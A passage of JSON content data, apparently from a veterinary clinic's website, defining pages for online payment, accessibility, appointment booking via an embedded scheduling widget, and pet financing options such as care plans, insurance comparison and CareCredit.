page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"customCode":null}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7w3JY6jfhbzsxPXgIKOls1"},"url":"/make-a-payment","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Make a Payment","metaDescription":"Conveniently make payments for veterinary services at Airline Animal Health \u0026 Surgery Center in Bossier City, LA. We accept credit cards and PayPal. Complete the form to submit your payment securely.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"7ba2LPNRtSBNG9hrMu81Tk"},"name":"SECONDARY HERO - Airline Animal Health and Surgery Center - ONLINE PAYMENT PAGE","title":"Make A Payment","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"I6q1GLU1nwPd4jTSMVRon"},"name":"IMAGE CONTAINER - [SECONDARY HERO] MASTER - DOG - CLINIC - Corgi with tongue out and veterinarian with stethoscope ","title":null,"altText":"Corgi with tongue out and veterinarian with stethoscope ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - [SECONDARY HERO] MASTER - DOG - CLINIC - Corgi with tongue out and veterinarian with stethoscope ","url":"https://images.ctfassets.net/rt5zmd3ipxai/66J5ZD7YAvpLBuZXeD7Mcw/99c1a4c0ab8d2a8144708c9aa252e558/NVA_-_-SECONDARY_HERO-_MASTER_-_DOG_-_CLINIC_-_Corgi_with_tongue_out_and_veterinarian_with_stethoscope.jpg","size":238014,"width":1600,"height":410,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - [SECONDARY HERO MOBILE] MASTER - DOG - CLINIC - Corgi with tongue out and veterinarian with stethoscope ","url":"https://images.ctfassets.net/rt5zmd3ipxai/58iPfnTbJs3AEdz0wv3Fnu/b54f2c7c7a8e4570d7ae66d64dd1a243/NVA_-_-SECONDARY_HERO_MOBILE-_MASTER_-_DOG_-_CLINIC_-_Corgi_with_tongue_out_and_veterinarian_with_stethoscope.jpg","size":138045,"width":750,"height":492,"contentType":"image/jpeg"}},"fontColor":"Light","anchorLink":null},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"GbxVoJlrAk2JQc7P4DXHN"},"name":"PROMO BANNER - Airline Animal Health and Surgery Center - ONLINE PAYMENT PAGE","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7w3JY6jfhbzsxPXgIKOls1"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"duskBlue","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":null,"subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Airline Animal Health and Surgery Center accepts Credit Cards and/or Paypal for all of our equine veterinary services. ","marks":[],"data":{}}]}]}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6AJRo6WMI5nUWXoOsiAi0"},"url":"/accessibility","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Accessibility","metaDescription":"This is our website Accessibility information. Please read and familiarize yourself to help better inform you about our website.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"FZqZMs82z4SgGLedhszbB"},"name":"SITE-0_Master Accessibility","topPadding":"Default","bottomPadding":"Default","categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Accessibility Statement","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Website Accessibility","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We strive to provide an excellent online experience for all visitors to our website. We believe all of our visitors should be able to easily navigate our website, regardless of whether the visitor has a need for assistive technologies like screen readers, magnifiers, voice recognition software or switch technology. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"To ensure access, we are committed to maintaining compliance with ","marks":[],"data":{}},{"nodeType":"text","value":"current","marks":[{"type":"italic"},{"type":"bold"}],"data":{}},{"nodeType":"text","value":" Website Content Accessibility Guidelines (WCAG)","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The WCAG are recognized and acknowledged as the international standard measure of success. Our site is designed and developed with these guidelines in mind.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Questions or concerns about the accessibility features of our site should be directed to ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"mailto: website-accessibility@nva.com"},"content":[{"nodeType":"text","value":"website-accessibility@nva.com","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We regularly test our website to ensure we meet or exceed the standard and that it is usable by guests who use assistive technology.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"NVA has engaged ADA Site Compliance (“ADASC”) as a third-party accessibility partner and has performed auditing of this website. The auditing, included among other things: (i) an analysis of the current structure of the content; (ii) an audit of the accessibility of the content; and (iii) reporting seeking to ensure this website is directly accessible to as many people as possible, and capable of being represented in different forms to match different peoples' sensory, physical and cognitive abilities.","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4pcxb38EdZmfR1wVcPTMEu"},"url":"/online-appointment","removeFooter":null,"removeHeader":null,"pageType":null,"titleTag":"Online Booking Tool","metaDescription":"Schedule an appointment with Airline Animal Health and Surgery Center's skilled veterinarians today. We look forward to taking care of all your pets' needs in Bossier City, LA.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"5R3RclWd0n6X2kbOsYVGQv"},"name":"SECONDARY HERO - MASTER Clinic - Dog - Clipboard- Book Appointment","title":"Book Appointment","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6Aa9th5Z28MHuNYjq0C2A5"},"name":"[SH] IMAGE CONTAINER - MASTER Clinic - Dog - Clipboard","title":null,"altText":"Dog receiving a check up","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"[SH] NVA - MASTER Clinic - Dog - Clipboard","url":"https://images.ctfassets.net/rt5zmd3ipxai/263FQ4X8fPi56shJnewOYd/e57abcded3a0a7489467290a5dd20ede/NVA-SC-.png","size":817796,"width":1600,"height":410,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"NVA - MASTER Clinic - Dog - Clipboard","url":"https://images.ctfassets.net/rt5zmd3ipxai/4bEeM4ZbS2vBbKa2WccISk/6ad58b322b0ab643d3040d5b4713b073/NVA-Dog-Clinic-Clipboard.png","size":1649936,"width":1254,"height":1254,"contentType":"image/png"}},"fontColor":"Light","anchorLink":null},{"__typename":"Mailchimp","name":"CUSTOM CODE - Airline Animal Health and Surgery Center 1120 - OBT/VESTORIA","embedCode":"\u003c\u003cdiv id=\"oabp-widget\" data-mode=\"html5\" data-domain=\"nva.vetstoria.com\" data-site-hash=\"656a458fe5959\" data-mobile-message=\"Touch Here to Make an Appointment\" data-auto-mobile-redirection=\"true\" data-force-desktop-view=\"false\" data-offset=\"0\" data-theme-customisation=\"2D2D2D,296293,2D2D2D,ffffff,296293,296293,2D2D2D,2D2D2D,2D2D2D,296293\"\u003e\u003c/div\u003e\n\u003cscript src=\"https://nva.vetstoria.com/js/oabp-widget-require.min.js\"\u003e\u003c/script\u003e\u003e \n","jotFormLink":null}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7LvjjRMWTcTI2SIJxiA2sn"},"url":"/veterinary-financial-support","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Veterinary Financial Support","metaDescription":"As a pet parent, you can explore veterinary financing solutions designed to help you manage the costs of expected and unexpected care.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CARD - MASTER - Financial Option Landing Page (Var-C)","useSwiperCarousel":null,"variation":"Variation-C","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"6r6o1zCWopVBzFCWnfeucB"},"categoryTitle":null,"headline":"**Veterinary Financial Support Options**","subHeadline":null,"textLocation":"Text Left","hideCard":false,"cta":null,"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"tHUhZLAWzmmPSnjzHxdBi"},"name":"IMAGE CONTAINER - HERO VAR C - MASTER - Financial Option Landing Page - Dog running inside","title":null,"altText":"Financial support option hero card - dog running in the living room","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - HERO VAR C - MASTER - Financial Option Landing Page - Dog running inside","url":"https://images.ctfassets.net/rt5zmd3ipxai/S1PBvqY7eNZeNhuxdB3EI/5a3629bf0059304db33accdb0f8df787/Hero-Var-C-NVA-FinancialSupport-Dog.jpg","size":92072,"width":880,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - HERO VAR C - MOBILE - MASTER - Financial Option Landing Page - Dog running inside","url":"https://images.ctfassets.net/rt5zmd3ipxai/33WYAdi9lRkfbYMCBiFh1d/c6fa667d8c73b83c5aea6d18fc61631b/Hero-Mobile-NVA-FinancialSupport-Dog.jpg","size":79542,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"17kcPcMkb2XRJXWTOr5csM"},"name":"PROMO BANNER - MASTER - Financial Options Landing Page - Overview","fontColor":"Dark","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5giQkaCFwl4ixzB5kaWCjC"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7LvjjRMWTcTI2SIJxiA2sn"}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3c8JJb1qI94JH9BHBNUepN"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"No Theme - White #ffffff","colorBackground":"#ffffff","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"They’re More Than a Pet. They Deserve Care Without Compromise. ","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"As a pet parent, finding the right financial options from day one can make all the difference. It's about having the flexibility to get the care you need for your pet no matter what happens and as your pet's health needs evolve with age. Explore veterinary financing solutions designed to help you manage the costs of expected and unexpected care. These options can be used individually or in combination, allowing you to tailor a financial approach that meets your needs and offers the most savings.","marks":[],"data":{}}]}]}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"TileCategoryCardsBlade","sys":{"__typename":"Sys","id":"6KdBqrYLwaxCap1whLw7OD"},"name":"3-TILE PROMOTION CARDS BLADE - MASTER - Financial Options Landing Page (V1 - 3 options)","variation":"Variation-B","sectionHeadline":null,"fontColor":"Dark","categoryTitle":null,"bodyText":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"NVA Corporate - Light Teal #AFE3DF","colorBackground":"#AFE3DF","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/4322H702OFaWycRmMbL2Tu/cee499fd9a5fa9a6103dd611a592c472/Override-BG-NVA-LightTeal-AFE3DF.png","title":"IMAGE - BACKGROUND - NVA Corporate - Light Teal #AFE3DF","size":1078,"height":100,"width":100},"imageBackgroundEntry":null},"cta":null,"tileCollection":{"__typename":"TileCategoryCardsBladeTileCollection","items":[{"__typename":"Tile","sys":{"__typename":"Sys","id":"5XAIzegMrRnPX9l3MXx6ZS"},"tileHeadline":"Wellness Plans","subHeadline":"Our Care Plans are veterinarian-recommended preventive services bundled to save you up to 25% and help your pet stay healthy for years to come.","promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How it helps:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Care Plans provide savings on routine services you'll use every year.","marks":[],"data":{}}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How it works:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Care Plans offer the option to break down costs into affordable monthly payments and provide upfront savings on routine services, such as: ","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Unlimited wellness exams ","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Essential vaccines ","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Dental cleanings","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"10% discount on additional medical services ","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How to get started: ","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Find the right Care Plan for your pet and enroll today. Click below or ask us at your next appointment.","marks":[],"data":{}}]}]},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7BXxenqxXA1i9OcGCWAQB8"},"name":"IMAGE CONTAINER - 3-TILE - Happy Healthy Pets Logo","title":null,"altText":"Happy Healthy Pets®","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - 3-TILE - Happy Healthy Pets Logo","url":"https://images.ctfassets.net/rt5zmd3ipxai/1qlYOmqjAcBItTYzAAncM1/58d8f7721abffeef92d1ad5f6727ee0e/3-Tile-HHP-Logo-Color.png","size":40345,"width":337,"height":257,"contentType":"image/png"},"mobileImage":null},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"5chslxvyE6tn0hgshQIQCq"},"dataAnalyticsValue":"Other","label":"Learn More","ariaLabel":"Visit HappyHealthyPets.com","url":"https://www.happyhealthypets.com/care-plans/?utm_campaign=care-plans\u0026utm_medium=website\u0026utm_source=financial_options_page","hyperlinkType":"URL","title":"LINK - GP Financial Options Landing Page - HHP.com Wellness Plan [Learn More]","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}},{"__typename":"Tile","sys":{"__typename":"Sys","id":"1GnWH8P8tDCeYBkNtPE2Ut"},"tileHeadline":"Pet Insurance Resources","subHeadline":"PetPlace helps pet parents along every step of their journey with education \u0026 resources, including a pet insurance comparison tool.","promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How it helps:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Pet insurance can offer financial support for unexpected accidents, illnesses, and injuries for your insured pet. ","marks":[],"data":{}}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How it works:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Enter brief information about your pet","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Instantly see side-by-side comparisons from top pet health insurance companies","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Select the best pet insurance plan for you and your pet","marks":[],"data":{}}]}]}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How to get started: ","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Click the button below to go to PetPlace and explore insurance options.**","marks":[],"data":{}}]}]},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5H6aOZibnOqQYG9g4D2Ote"},"name":"IMAGE CONTAINER - Pet Insurance Logo","title":null,"altText":"PetPlace®","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Pet Insurance (Pet Place) Logo","url":"https://images.ctfassets.net/rt5zmd3ipxai/3OE87ViaVcysLMNRi2brb2/c2410a98c86fd9fd6d8cf47860f9bd13/3Tile-.jpg","size":26366,"width":338,"height":257,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"33oNgz4Ma99g3JzPBjiUmn"},"dataAnalyticsValue":null,"label":"Shop Insurance","ariaLabel":null,"url":"https://quote.petplace.com/quote?partner=vet-nva\u0026utm_source=Referral\u0026utm_medium=NVA\u0026utm_content=landingpage","hyperlinkType":"URL","title":"LINK - PetPlace Pet Insurance [Shop Insurance]","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}},{"__typename":"Tile","sys":{"__typename":"Sys","id":"13lfdvxn6lfHqmVnkBLMuC"},"tileHeadline":"Flexible Financing Options","subHeadline":"We’re pleased to accept the CareCredit credit card which helps you manage the cost of your pet’s care with friendly, flexible financing options.*","promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How it helps:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Unlike some standard credit cards, a healthcare credit card is designed to allow you to spread out payments over time ","marks":[],"data":{}}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How it works:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Get pet care now and pay over time.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Pay for all types of care and products, including routine \u0026 unexpected expenses.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Reuse your card for future veterinary visits without having to reapply.","marks":[],"data":{}}]}]}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"How to get started:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"See if you prequalify with no impact to your credit score and receive an instant credit decision. If approved, you can use your card immediately.","marks":[],"data":{}}]}]},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1XKnAMUgQZKOZdi6sHaKhL"},"name":"IMAGE CONTAINER - CareCredit Logo","title":null,"altText":"CareCredit","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - CareCredit® Logo","url":"https://images.ctfassets.net/rt5zmd3ipxai/6SMlmJ2TpJbLFgpxFiiQQy/ca3987772bb78540467ef1f5e06eb620/3-tile-carecredit-logo.png","size":8784,"width":328,"height":250,"contentType":"image/png"},"mobileImage":null},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"72IvgZzZDiLpoogzjoyjV9"},"dataAnalyticsValue":null,"label":"Apply Now","ariaLabel":"Learn more about CareCredit","url":"https://www.carecredit.com/apply/?sitecode=hluoooopx4\u0026utm_source=Google\u0026utm_medium=Email\u0026utm_campaign=NVA_CareCredit+Financing+Option+Campaign\u0026utm_id=hluoooopx4\u0026utm_term=CareCredit+Credit+Card+Financing+\u0026utm_content=landing+page","hyperlinkType":"URL","title":"LINK - MASTER - NVA Financial Assistance - CareCredit.com [Apply Now]","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}}]},"anchorLink":"financial-options","topPadding":"Medium","bottomPadding":"None","ctaMultipleCollection":{"__typename":"TileCategoryCardsBladeCtaMultipleCollection","items":[]}},{"__typename":"Table","sys":{"__typename":"Sys","id":"VGMkGH6GCdRZYuzNSUXtO"},"name":"TABLE - MASTER - NVA GP Financial Assistance - CareCredit + PetPlace terms kicker","anchorLink":null,"tableContent":null,"tableEditor":[{"id":"82bda525-3ede-4bb1-bebe-4a0a19404720","rows":[{"id":"1b594e97-6ac3-4032-95ca-084ee52df5f3","group":"body","columns":[{"id":"3e49a26b-d3d8-40e4-b484-86f12e84fce7","val":"*Subject to credit approval. Minimum monthly payments required. See carecredit.com for details.","bold":false,"align":"center","color":"#000","italic":false,"vAlign":"start","focused":false,"hovered":false,"cellType":"td","colWidth":"","fontSize":0.8,"showAlign":false,"upperCase":false,"paddingTop":"","paddingLeft":"","borderBColor":"","borderLColor":"","borderRColor":"","borderTColor":"","paddingRight":"","showControls":false,"caretPosition":0,"paddingBottom":"","showFontColor":false,"backgroundColor":"","showBorderBColor":false,"showBorderLColor":false,"showBorderRColor":false,"showBorderTColor":false,"showBackgroundColor":false}],"showRowControls":false},{"id":"a87bb480-1ba7-4805-92bd-8b94117134b8","group":"body","columns":[{"id":"e36ac9fd-0ccf-4376-ac2d-8e8a50ee2475","val":"**Powered by PTZ Insurance Agency, Ltd. (NPN: 5328528. Domiciled in Illinois with corporate offices located in Scottsdale, AZ). (California residents only: PTZ Insurance Agency, Ltd., d.b.a PIA Insurance Agency, Ltd. CA license #0E36937). The comparison tool and its contents are arranged and administered by PetInsurer.com. Premiums are based on and may increase or decrease due to the age of your pet, the species or breed of your pet, and your home address.  Insurance products are underwritten by either Independence American Insurance Company (NAIC #26581, Scottsdale, AZ), United States Fire Insurance Company (NAIC #211113, Morristown, NJ), American Pet Insurance Company (NAIC #12190, Seattle, WA), or by one of the licensed insurers of American Modern Insurance Group, Inc., including American Modern Home Insurance Company d/b/a in CA as American Modern Insurance Company (NAIC #42722, Amelia, OH).","bold":false,"align":"center","color":"#000","italic":false,"vAlign":"start","focused":false,"hovered":false,"cellType":"td","colWidth":"","fontSize":0.8,"showAlign":false,"upperCase":false,"paddingTop":"","paddingLeft":"","borderBColor":"","borderLColor":"","borderRColor":"","borderTColor":"","paddingRight":"","showControls":true,"caretPosition":0,"paddingBottom":"","showFontColor":false,"backgroundColor":"","showBorderBColor":false,"showBorderLColor":false,"showBorderRColor":false,"showBorderTColor":false,"showBackgroundColor":false}],"showRowControls":false}],"globals":{"font":"Arial","padding":"0","borderSize":"0","breakPoint":"desktop-mobile","tableWidth":"100","borderColor":"","borderRadius":"0.5rem","showTableBorderColor":false}}]}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"47yvVLnODRcBVBzo7P1bIc"},"url":"/offers-landing","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Paid Search Offers","metaDescription":"Paid Search provides current offers and discounts to particpating NVA hospital locations. ","ogimage":null,"doNotCrawl":true,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[]}}]}}]}},"allExperiences":null,"dynamicStylesCss":".nva-promo-banner#carecredit-unique-url{padding-top:0!important;}.nva-promo-banner#carecredit-unique-url .nva-promo-banner__cta-para.promo-link{margin-top:0!important;}.nva-promo-banner[data-entry-id=\"797he53sdRDMtvPN6F1oXZ\"], .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"], .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card, .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card__image{padding-bottom:0!important;}.nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card__text-card-wrapper{--sc-50-50-card--not-full-bleed-bg-color:var(--g-color-white)!important;}.p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-para-subheading{min-height:165px!important;}#financial-options .nva-3-tile__card-text \u003e :last-child{min-height:160px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:130px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(2) ul:first-of-type, #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(3) ul:first-of-type{min-height:345px!important;}}#financial-options .three-tile{padding:var(--g-spacing-4)!important;background:hsl(var(--g-color-white))!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;border-color:#eee!important;border-style:solid!important;border-width:1px!important;border-radius:21px!important;}#financial-options .nva-3-tile__card-heading{padding:10px 0 0!important;min-height:125px!important;text-align:center!important;font-weight:bold!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;margin-bottom:30px!important;padding-bottom:30px!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}#financial-options .nva-3-tile__card-text ul 